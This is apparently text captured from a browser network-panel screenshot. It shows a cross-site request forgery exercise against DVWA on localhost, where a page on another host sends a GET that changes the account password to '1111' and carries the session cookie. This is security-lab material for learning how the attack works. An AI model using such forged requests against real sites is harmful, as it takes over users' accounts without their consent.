 St... Meth... Dom... File Prot... Sch... Initia... Type Tran... Size St... End ... Resp...
304 GET 19... post-form.htm HTT... http docu... html cach... 951 B 0 ... 2 ms 2 ms 2
302 GET u... axios.min.js HTT... https script js 78.8... 0 B 16... 220 ... 220 ... 5
200 GET u... axios.min.js HTT... https script js cach... 0 B 2... 238 ... 238 ... 0
404 GET 19... favicon.ico HTT... http Favic... x-icon cach... 0 B 3... 389 ... 389 ... 0
200 GET lo... /vulnerabilities HTT... http docu... html 1.74 ... 4.22 ... 2 s 2 s 2 s 4
GET lo... /vulnerabilities http docu... 0 ... 0 min 0 min 0
200 GET lo... dvwaPage.js HTT... http script js cach... 0 B 2.... 2.18 s 2.18 s 0
200 GET lo... add_event_list HTT... http script js cach... 593 B 2.... 2.18 s 2.18 s 0
200 GET lo... logo.png http img png cach... 8.14 ... 2.... 2.20 s 0 min 0
200 GET lo... favicon.ico HTT... http Favic... vnd.... cach... 1.37 ... 2.... 2.33 s 2.33 s 0
404 GET 19... favicon.ico HTT... http Favic... x-icon cach... 0 B 3.... 3.84 s 3.84 s 0
11 requests 15.24 KB / 80.60 KB transferred Finish: 3.84 s
New Request
Method URL
GET http://localhost:8086/vulnerabilities/csrf/?password_new=1111&password_conf=1111&Change=Change
Query String
password_new=1111
password_conf=1111
Change=Change
Request Headers
Host: localhost:8086
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:98.0) Gecko/20100
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
Accept-Language: zh-TW,zh;q=0.8,en;q=0.5,en-US;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: keep-alive
Referer: http://192.168.0.196:8080/
Cookie: PHPSESSID=fvbi8ulfm7pb1slll98tpuhkt1; security=medium
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: cross-site
Sec-Fetch-User: ?1
Request Body